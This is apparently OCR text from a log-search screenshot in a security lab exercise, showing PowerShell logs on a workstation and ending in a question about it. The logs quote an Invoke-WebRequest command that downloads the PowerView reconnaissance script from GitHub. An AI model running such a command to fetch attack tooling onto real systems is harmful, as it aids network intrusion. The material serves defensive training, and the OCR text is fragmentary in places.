 PowerView.ps1
Sep 15, 2023 @ 00:0
0
5
10
259 hits
B
300
200
100
0
00:00 01:00 02:00 03:00 04:00 05:00 06:00 07:00 08:00 09:00 10:00 11:00 12:00 13:00 14:00 15:00 16:00
September 15, 2023
Sep 15, 2023 @ 00:00:00.000 - Sep 15, 2023 @ 23:30:00.000 (interval: Auto - 30 minutes)
Documents Field statistics
Columns 1 field sorted
@timestamp winlog.computer_name user.name proces... file.path
Sep 15, 2023 @ 18:42:23.043 WKSTN- michael.ascot - C:\Users\michael.ascot\Downloads\PowerView.ps1
01.swiftspendfinancial.thm
Sep 15, 2023 @ 18:42:23.781 WKSTN- michael.ascot powershel -
01.swiftspendfinancial.thm l
Sep 15, 2023 @ 18:42:23.787 WKSTN- michael.ascot powershel
Pipeline execution details for command
line: Invoke-WebRequest -Uri
https://raw.githubusercontent.com
/PowerShellEmpire/PowerTools/master
/PowerView/powerview.ps1 -Outfile
PowerView.ps1. Context Information:
DetailSequence=1 DetailTotal=1
SequenceNumber=57 UserId=SSF\michael.ascot
HostName=ConsoleHost
HostVersion=5.1.20348.1366
HostId=93fcd07b-3ba4-4d9b-
93a3-984f1c0477c8
HostApplication=powershell
EngineVersion=5.1.20348.1366
RunspaceId=4a1f1ef3-5436-459a-
9ea6-87c12ade8e2e PipelineId=24
Pipeline execution details for command line: Inv
WebRequest -Uri https://raw.githubusercontent.com
/PowerShellEmp
Click or hit enter to interact with cell conten
CommandInvocation(Invoke-WebRequest): "Invoke-
Michael's workstation?